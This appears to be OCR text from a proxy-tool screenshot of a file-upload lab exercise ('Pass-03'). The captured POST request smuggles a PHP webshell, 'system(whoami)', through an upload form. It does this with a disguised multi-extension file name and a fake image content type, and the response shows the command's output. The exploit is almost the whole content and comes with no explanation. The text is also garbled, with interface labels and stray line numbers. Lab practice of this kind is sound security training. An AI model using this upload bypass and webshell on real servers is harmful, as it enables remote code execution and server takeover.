 Warning: Use of undefined constant whoami - assumed 'whoami' (this will throw an Error
G:\safelearn\phpstudy_pro\WWW\upload\upload\202110051941265397.php on line
rj110\test
Send
Cancel
<
>
Request
R
Pretty
Raw
\n
Actions
P
1 POST /upload/Pass-03/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276180841327734431383954006865
8 Content-Length: 380
9 Origin:
10 Connection: close
11 Referer: upload/Pass-03/?action
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------276180841327734431383954006865
15 Content-Disposition: form-data; name="upload_file"; filename="
aphp.png.gif.php.png"
16 Content-Type: image/jpeg
17
18 <?php
19 system(whoami);
20 -----------------------------276180841327734431383954006865
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------276180841327734431383954006865--
25
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76